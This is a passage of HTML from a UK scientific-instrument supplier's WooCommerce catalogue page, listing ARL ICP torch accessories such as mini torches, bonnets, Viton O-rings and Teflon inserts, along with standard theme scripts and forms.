	<span id="woocommerce_loop_add_to_cart_link_describedby_35037" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-mini-torch-bonnet/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35031 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-mini-torch-w-1-0-inj/" class="product-images" aria-label="ARL Mini Torch W/1.0 Inj">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-mini-torch-w-1-0-inj/" data-product_id="35031" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-mini-torch-w-1-0-inj/">
		ARL Mini Torch W/1.0 Inj	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35031" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-mini-torch-w-1-0-inj/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35020 status-publish last instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-nitrogen-torch-3-port-28-18-ball/" class="product-images" aria-label="ARL Nitrogen Torch 3&#8243; Port 28/18 Ball">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04104.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04104.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04104.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04104.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04104.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04104.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04104.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-nitrogen-torch-3-port-28-18-ball/" data-product_id="35020" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-nitrogen-torch-3-port-28-18-ball/">
		ARL Nitrogen Torch 3&#8243; Port 28/18 Ball	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35020" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-nitrogen-torch-3-port-28-18-ball/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35018 status-publish first instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-standard-torch-w-20mm-shield/" class="product-images" aria-label="ARL Standard Torch W/20mm Shield">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04102.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04102.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04102.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04102.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04102.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04102.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04102.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-standard-torch-w-20mm-shield/" data-product_id="35018" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-standard-torch-w-20mm-shield/">
		ARL Standard Torch W/20mm Shield	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35018" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-standard-torch-w-20mm-shield/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35057 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-telfon-coated-viton-o-ring-for-torch/" class="product-images" aria-label="ARL teflon Coated Viton O Ring For Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04141.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04141.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04141.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04141.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04141.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04141.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04141.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-telfon-coated-viton-o-ring-for-torch/" data-product_id="35057" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-telfon-coated-viton-o-ring-for-torch/">
		ARL teflon Coated Viton O Ring For Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35057" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-telfon-coated-viton-o-ring-for-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35054 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-telfon-insert-for-hf-torch/" class="product-images" aria-label="ARL teflon Insert For Hf Torch">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-telfon-insert-for-hf-torch/" data-product_id="35054" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-telfon-insert-for-hf-torch/">
		ARL teflon Insert For Hf Torch	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35054" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-telfon-insert-for-hf-torch/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35027 status-publish instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-torch-bonnet/" class="product-images" aria-label="ARL Torch Bonnet">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04111.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04111.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04111.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04111.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04111.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04111.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04111.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-torch-bonnet/" data-product_id="35027" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-torch-bonnet/">
		ARL Torch Bonnet	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35027" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-torch-bonnet/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-35028 status-publish last instock product_cat-torches-accessories has-post-thumbnail purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="http://scitekuk.com/product/arl-torch-bonnet-induction-coil-m-s/" class="product-images" aria-label="ARL Torch Bonnet, Induction Coil M/s">

<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04112.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04112.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04112.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04112.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04112.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04112.jpg?zoom=3&amp;resize=100%2C100 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/09/ARL04112.jpg?fit=480%2C384 480w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/arl-torch-bonnet-induction-coil-m-s/" data-product_id="35028" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/arl-torch-bonnet-induction-coil-m-s/">
		ARL Torch Bonnet, Induction Coil M/s	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
							</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
	<span id="woocommerce_loop_add_to_cart_link_describedby_35028" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/arl-torch-bonnet-induction-coil-m-s/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="http://scitekuk.com/product-category/icp-consumables/torches-accessories/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 16" class="page-numbers" href="http://scitekuk.com/product-category/icp-consumables/torches-accessories/page/15/">15</a>
<a class="next page-numbers" href="http://scitekuk.com/product-category/icp-consumables/torches-accessories/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></nav>

	</section>
</div>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_33479 bapf_wid_38335 " data-wid="38335" data-id="33479" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Show All</button></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38336 bapf_wid_38335  bapf_mt_none" data-wid="38335" data-id="38336" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38090 bapf_wid_38335 " data-wid="38335" data-id="38090" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_slct" data-op="AND" data-taxonomy="pa_instrument-manufacturer" data-name="Instrument Manufacturer" id="bapf_3"><div class="bapf_head"><h3>Instrument Manufacturer</h3></div><div class="bapf_body"><select class="bapf_select2"><option id="bapf_3_any" value="">Any</option><option data-name="Agilent/HP" id="bapf_3_1308" value="1308">Agilent/HP</option><option data-name="ARL" id="bapf_3_1278" value="1278">ARL</option><option data-name="Finnigan" id="bapf_3_1307" value="1307">Finnigan</option><option data-name="Horiba Jobin Yvon" id="bapf_3_1293" value="1293">Horiba Jobin Yvon</option><option data-name="Leeman - Teledyne" id="bapf_3_1440" value="1440">Leeman - Teledyne</option><option data-name="PerkinElmer" id="bapf_3_1300" value="1300">PerkinElmer</option><option data-name="Philips" id="bapf_3_1337" value="1337">Philips</option><option data-name="Spectro" id="bapf_3_1345" value="1345">Spectro</option><option data-name="Thermo" id="bapf_3_1254" value="1254">Thermo</option><option data-name="Thermo VG" id="bapf_3_1348" value="1348">Thermo VG</option><option data-name="Varian" id="bapf_3_1295" value="1295">Varian</option></select></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38089 bapf_wid_38335 " data-wid="38335" data-id="38089" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_slct" data-op="AND" data-taxonomy="pa_part-type" data-name="Part Type" id="bapf_4"><div class="bapf_head"><h3>Part Type</h3></div><div class="bapf_body"><select class="bapf_select2"><option id="bapf_4_any" value="">Any</option><option data-name="Torches &amp; Accessories" id="bapf_4_1255" value="1255">Torches &amp; Accessories</option></select></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38358 bapf_wid_38335  bapf_mt_none" data-wid="38335" data-id="38358" style="" data-min_filter_width_inline=200></div><section id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookie Policy	</a>
</div>
</section><section id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart"><div class="heading"><h4 class="widget-title">Cart</h4></div><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Sci-Tek</h4>			<div class="textwidget">Ring +44 1234 240765 or use the form below:


<div class="wpcf7 no-js" id="wpcf7-f27-o1" lang="en-US" dir="ltr" data-wpcf7-id="27">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/icp-consumables/torches-accessories/#wpcf7-f27-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="27" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Which department<br />
<span class="wpcf7-form-control-wrap" data-name="your-recipient"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-recipient"><option value="General">General</option><option value="Service">Service</option><option value="Sales">Sales</option><option value="Accounts">Accounts</option></select></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a name="contact"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="blog_subscription-2" class="fusion-footer-widget-column widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title">Sign up to get news updates:</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="117801645"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="http://scitekuk.com/product-category/icp-consumables/torches-accessories/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="eeb7c88a0c" /><input type="hidden" name="_wp_http_referer" value="/product-category/icp-consumables/torches-accessories/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2023  |  All Rights Reserved  |  <a href="http://scitekuk.com/terms-and-conditions/">Terms and Conditions</a>  |  <a href="http://scitekuk.com/privacy-policy/">Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Sci-Tek-Instruments-313308012720078/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return 